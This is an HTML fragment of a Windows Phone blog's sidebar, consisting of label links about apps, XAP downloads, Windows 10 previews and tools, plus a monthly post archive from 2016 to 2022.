<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
